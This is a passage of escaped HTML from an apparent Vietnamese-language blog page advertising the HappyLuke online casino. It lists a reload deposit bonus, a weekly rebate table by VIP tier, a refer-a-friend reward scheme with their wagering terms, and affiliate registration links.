\/\u003E\u003C\/div\u003E\u003Cdiv\u003EKhuyến mãi: Thưởng gửi tiền 7% đến 100%, tối đa $200\/ 4,600,000 VND\u003Cbr \/\u003EThời gian khuyến mãi:  Từ ngày 02 đến ngày 31\/10 của tháng.\u003C\/div\u003E\u003Cdiv\u003EGửi tiền ít nhất 50 USD\/1,150,000 VND mỗi ngày và nhận thưởng nạp lại tương ứng với cấp độ của bạn. \u003Cbr \/\u003ESố lần nhận thưởng tối đa: 1 lần mỗi ngày trong thời gian diễn ra khuyến mãi.\u003Cbr \/\u003EĐối tượng tham gia: VIP Deal, VIP Iron, VIP Đồng, VIP Bạc, VIP Vàng và VIP Bạch Kim.\u003Cbr \/\u003ETiền thưởng được áp dụng tại: Tất cả các trò chơi tại Slot và Live Casino. \u003Cbr \/\u003EYêu cầu tiền thưởng: cược 20x trước khi rút tiền.\u003Cbr \/\u003ESố tiền quy đổi sang tiền mặt tối đa gấp 10 lần số tiền thưởng đã nhận. **Ví dụ: Tiền thưởng $500x10=$5000 (Số tiền có thể rút). Tất cả tiền thưởng vượt quá sẽ bị hủy bỏ.\u003Cbr \/\u003EKhuyến mãi trang web chỉ áp dụng cho những người chơi có tài khoản duy nhất. Những người chơi được xác định là Gửi tiền gian lận, Nhiều liên kết, Chơi không thường xuyên, Thợ săn tiền thưởng và Rút tiền Giữ lại sẽ không đủ tư cách nhận bất kỳ khuyến mãi nào. Do đó, tiền thưởng có được bởi các tài khoản trùng lặp sẽ bị hủy\u003Cbr \/\u003EHappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHãy Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E ( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHoàn Trả Tiền Thưởng HẤP DẪN Mỗi Tuần lên đến 1%. Nhanh tay chơi ngay hôm nay!\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibTwTLLExBr7oc_9GGMFdRmulR7YZzhf6f32Lx4PDUsmoRhfsoA2sOa2Y85idYPgiYBHdjN-KX0yP7YUE2TDrPFkiz3piDJZn6e9PZEUW4SCwusZr9VYehRb7z8xFZt2OPx-ySZNEGZ_INVdC_5x9Mcp29Q9vBEBD4Xn2ZKvIV5w9sh6qEEu-j99e4yQ\/s1000\/game-doi-thuong-ngan-hang.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibTwTLLExBr7oc_9GGMFdRmulR7YZzhf6f32Lx4PDUsmoRhfsoA2sOa2Y85idYPgiYBHdjN-KX0yP7YUE2TDrPFkiz3piDJZn6e9PZEUW4SCwusZr9VYehRb7z8xFZt2OPx-ySZNEGZ_INVdC_5x9Mcp29Q9vBEBD4Xn2ZKvIV5w9sh6qEEu-j99e4yQ\/s16000\/game-doi-thuong-ngan-hang.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003EKHUYẾN MÃI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: rgb(255, 255, 255); border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 325px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ECẤP ĐỘ\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ELive Casino\u003C\/strong\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003ESlot\u003C\/strong\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003EThường\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.25%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.35%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Iron\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.30%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.40%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Đồng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.35%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.45%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Bạc\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.40%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.50%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Vàng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.50%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.75%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EVIP Bạch Kim\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E0.60%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E1.00%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003EHoàn trả tối đa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 110.719px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 111.75px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 82.5312px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003EDoanh thu yêu cầu tối thiểu\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 227.469px;\"\u003E\u003Cp style=\"letter-spacing: 0.1pt; line-height: 1.54; margin: 0px 0px 15px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E5,000 USD\/ 115 Triệu VND\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E1. Hoàn trả: 0,25% lên đến 1%\u003Cbr \/\u003E\u003Cbr \/\u003E2. Thời gian khuyến mại: 01 tháng 10 đến 31 tháng 10 của tháng.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi hợp lệ: tất cả người chơi đã hoàn thành 3 lần gửi tiền đầu tiên và đăng ký bằng cách mua vật phẩm đăng ký trong Shop Xu Thưởng từ cấp độ ĐỈNH CAO - trước 23:59 Chủ nhật hàng tuần.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Doanh thu cược tối thiểu yêu cầu trong 1 tuần: 5.000 USD\u003Cbr \/\u003E\u003Cbr \/\u003E5. Tiền thưởng tối đa:\u003Cbr \/\u003Ea\/ Live Casino: 5000 USD.\u003Cbr \/\u003Eb\/ Slot: 5000 USD.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cách tính: Tổng doanh thu cược tích lũy hàng tuần từ 00:00 thứ 2 đến 23:59 Chủ Nhật (GMT+7).\u003Cbr \/\u003E\u003Cbr \/\u003E7. Trò chơi hợp lệ: tất cả các trò chơi Live Casino và Slot (Không áp dụng cho Table Games)\u003Cbr \/\u003E\u003Cbr \/\u003E8. Yêu cầu cược lại: 1x và tiền hoàn trả sẽ được cập nhật vào tài khoàn TIỀN THƯỞNG. Số tiền quy đổi gấp 10 lần số tiền thưởng nhận được.\u003Cbr \/\u003E\u003Cbr \/\u003E9. Người chơi có thể sử dụng tiền hoàn lại trong tất cả các trò chơi tại HappyLuke\u003Cbr \/\u003E\u003Cbr \/\u003E10. Thời gian hoàn trả: vào thứ Tư tuần sau trước 18:00\u003Cbr \/\u003E\u003Cbr \/\u003E11. Tất cả cược trò chơi tại Table Game, cược hòa, cược hủy, cược hai bên sẽ không được tính vào bất kỳ yêu cầu đặt cược và chuyển nhượng nào.\u003Cbr \/\u003E\u003Cbr \/\u003E12. Vật phẩm đăng ký sẽ tặng: 1 trò chơi quay miễn phí 888 Dragon HappyLuke với yêu cầu doanh thu gấp 100 lần.\u003Cbr \/\u003E\u003Cbr \/\u003E13. Người chơi nhận được tiền thưởng, không thể sử dụng với một khoản tiền thưởng khác.\u003Cbr \/\u003E\u003Cbr \/\u003E14. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E\u003Cbr \/\u003E15. Các Điều khoản và Điều kiện Chung của HappyLuke được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003EHãy Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETHÊM BẠN THÊM VUI, KHUI THƯỞNG $5000!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGiới thiệu HAPPYLUKE với bạn bè, Nhận ngay combo 3 quà tặng trong 90 ngày chơi đầu tiên lên đến $5000!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvBNocDP-mP6NMl50u-wGR9_ZJSncbQZUauZYvPp4OcX3ELgbMuMs-uYqz0PtL1_adAbRJx0A5xgLO57NeyC8KQV2IWeOf5C5cC1E1vP8DJV71hZUcXZRfMPeq_7dq6NDvlkiGWEwQ5xzmAthCaZ0Tb858ZsS3JQuI7Esy88mU-X1JNPgShQcBuihJg\/s1000\/game-doi-thuong-ngan-hang-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbvBNocDP-mP6NMl50u-wGR9_ZJSncbQZUauZYvPp4OcX3ELgbMuMs-uYqz0PtL1_adAbRJx0A5xgLO57NeyC8KQV2IWeOf5C5cC1E1vP8DJV71hZUcXZRfMPeq_7dq6NDvlkiGWEwQ5xzmAthCaZ0Tb858ZsS3JQuI7Esy88mU-X1JNPgShQcBuihJg\/s16000\/game-doi-thuong-ngan-hang-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #cc0000;\"\u003EKHUYẾN MÃI\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003EQUÀ TẶNG thứ nhất: NGƯỜI GIỚI THIỆU - nhận 50% tối đa 100 USD dựa trên số tiền gửi lần đầu của người chơi được giới thiệu.\u003Cbr \/\u003E\u003Cbr \/\u003EQUÀ TẶNG thứ hai: NGƯỜI GIỚI THIỆU - Nhận Hoàn tiền dựa trên tổng cược thua của người chơi được giới thiệu với 4% cho Slot + 2% cho Live Casino lên đến 1,000USD sau 1 tháng. \u003Cbr \/\u003E\u003Cbr \/\u003EQUÀ TẶNG thứ ba: NGƯỜI GIỚI THIỆU - Nhận Hoàn tiền dựa trên tổng cược thua của người chơi được giới thiệu với 4% cho Slot + 2% cho Live Casino lên đến 5,000USD sau 3 tháng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Loại thưởng: Thưởng dựa trên số tiền gửi của người được giới thiệu và Hoàn tiền Cược thua dựa trên tổng số cược thua từ người được giới thiệu.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Thời gian khuyến mãi: Từ 00:00 ngày 01 đến 23:59 31 của tháng (GMT+7).\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi hợp lệ: Tất cả người chơi có ít nhất 3 lần gửi tiền thành công tại website và giới thiệu thành công bạn bè trong thời gian khuyến mãi.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Định nghĩa \" giới thiệu bạn bè thành công\" :\u003Cbr \/\u003E- Bạn bè được giới thiệu cần đăng ký tài khoản với HappyLuke thông qua đường link được gửi vào email của họ.\u003Cbr \/\u003E- Hoàn thành lần gửi tiền đầu tiên trong thời gian khuyến mãi và giữ hoạt động trong vòng 90 ngày.\u003Cbr \/\u003E- Người bạn được giới thiệu cần có tổng doanh thu cược ít nhất $5000 tại tất cả trò chơi trong vòng 30 ngày sau lần gửi tiền đầu tiên, để người giới thiệu có thể nhận hoàn trả cho phần thưởng thứ 2.\u003Cbr \/\u003E- Người bạn được giới thiệu cần có tổng doanh thu cược ít nhất $15,000 tại tất\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003Ecả trò chơi trong vòng 90 ngày sau lần gửi tiền đầu tiên, để người giới thiệu có thể nhận hoàn trả cho phần thưởng thứ 3.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Khuyến mãi này không hợp lệ đối với các tài khoản trùng lặp đã được hệ thống xác nhận.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Thưởng giới thiệu bạn bè chỉ có hiệu lực khi bạn bè của bạn đăng ký tại HappyLuke bằng liên kết giới thiệu do người giới thiệu gửi.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Bạn phải đảm bảo rằng các cá nhân từ mười tám (18) tuổi trở lên và không cư trú tại các vùng lãnh thổ mà dịch vụ của chúng tôi bị hạn chế. Bạn sẽ không thể sử dụng khoản thưởng nếu gửi giới thiệu cho những người không xác định hoặc gửi thư hàng loạt (\"SPAM\") để thu hút đăng ký.\u003Cbr \/\u003E\u003Cbr \/\u003E8.Thời gian cập nhật tiền thưởng:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E**QUÀ TẶNG thứ nhất: Tiền thưởng sẽ được tự động cập nhật vào lúc 12:00 trưa (GMT+7) mỗi ngày, có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền. Thời gian xét thưởng và chốt danh sách trả thưởng mỗi ngày sẽ kết thúc vào lúc 22:59 (GMT+7). Nếu bạn bè gửi tiền sau thời gian xét thưởng, người chơi sẽ được nhận thưởng vào ngày hôm sau.\u003Cbr \/\u003E\u003Cbr \/\u003E**QUÀ TẶNG thứ hai - Sau 30 ngày từ ngày gửi tiền đầu tiên của người được giới thiệu. Tiền thưởng có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E**QUÀ TẶNG thứ ba - Sau 90 ngày, tính ngày thứ 31 kể từ khi người được giới thiệu vượt qua mốc 30 ngày của quà tặng thứ 2. Tiền thưởng có thể được sử dụng tại tất cả trò chơi, yêu cầu 40 vòng cược trước khi rút tiền.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E9. Người giới thiệu sẽ không thể nhận thưởng nếu tài khoản có dấu hiệu gian lận hoặc đã nhận được thông báo rằng tài khoản quý khách không thể nhận thưởng từ HappyLuke.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ khuyến mãi nào theo quyết định riêng của mình.\u003Cbr \/\u003E\u003Cbr \/\u003E11. Điều khoản và điều kiện chung của HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr 